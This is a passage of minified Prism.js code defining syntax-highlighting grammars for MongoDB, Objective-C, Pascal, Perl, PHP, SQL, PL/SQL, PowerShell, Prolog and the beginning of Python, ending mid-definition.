!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, 